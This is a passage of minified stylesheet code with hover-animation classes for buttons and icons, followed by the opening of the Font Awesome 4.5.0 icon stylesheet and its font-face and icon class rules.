transparent}.hvr-hollow:hover,.hvr-hollow:focus,.hvr-hollow:active{background:none}@-webkit-keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-ripple-in:before{content:'';position:absolute;border:#3750f0 solid 2px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;border-radius:5px;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-ripple-in:hover:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:active:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#FFDE00;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:hover:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:active:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#FFDE00;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:hover:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:active:before{left:0;right:0}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#3750f0;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:hover:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:active:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:hover,.hvr-glow:focus,.hvr-glow:active{box-shadow:0 0 8px rgba(0,0,0,0.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:hover,.hvr-shadow:focus,.hvr-shadow:active{box-shadow:0 10px 10px -10px rgba(0,0,0,0.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow, transform;transition-property:box-shadow, transform}.hvr-grow-shadow:hover,.hvr-grow-shadow:focus,.hvr-grow-shadow:active{box-shadow:0 10px 10px -10px rgba(0,0,0,0.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center, ellipse, rgba(0,0,0,0.35) 0%, transparent 80%);background:radial-gradient(ellipse at center, rgba(0,0,0,0.35) 0%,rgba(0,0,0,0) 80%);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform, opacity;transition-property:transform, opacity}.hvr-float-shadow:hover,.hvr-float-shadow:focus,.hvr-float-shadow:active{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:hover:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:active:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);left:0;border-width:10px 10px 10px 0;border-color:transparent #FFDE00 transparent transparent}.hvr-bubble-left:hover:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:active:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-left:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-back:before{content:"\f144";position:absolute;left:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:hover:before,.hvr-icon-back:focus:before,.hvr-icon-back:active:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-forward:before{content:"\f054";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:hover:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:active:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding:0.5rem 2rem !important}.hvr-icon-float-away:before,.hvr-icon-float-away:after{content:"\f0c8";position:absolute;left:1em;padding:0 1px;font-family:FontAwesome;font-size:0.55rem}.hvr-icon-float-away:after{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:hover:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:active:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:hover:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:active:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;padding:0.5rem 2rem !important}.hvr-icon-bounce:before{content:"\f0c8";position:absolute;left:1em;padding:0 1px;font-size:0.55rem;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:hover:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:active:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);color:#d82b32}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:hover:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:active:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:hover:before,.hvr-icon-float:focus:before,.hvr-icon-float:active:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-sink:before{content:"\f144";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:hover:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:active:before{-webkit-transform:translateY(4px);transform:translateY(4px)}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;left:0;background:#fff;background:linear-gradient(135deg, #ffffff 45%,#aaaaaa 50%,#cccccc 56%,#ffffff 80%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#000000');z-index:1000;box-shadow:1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-left:hover:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:active:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:#fff;background:linear-gradient(225deg, #ffffff 45%,#aaaaaa 50%,#cccccc 56%,#ffffff 80%);box-shadow:-1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-right:hover:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:active:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:#fff;background:linear-gradient(315deg, #ffffff 45%,#aaaaaa 50%,#cccccc 56%,#ffffff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-right:hover:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:active:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;left:0;background:#fff;background:linear-gradient(45deg, #ffffff 45%,#aaaaaa 50%,#cccccc 56%,#ffffff 80%);box-shadow:1px -1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-left:hover:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:active:before{width:25px;height:25px}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.5.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-as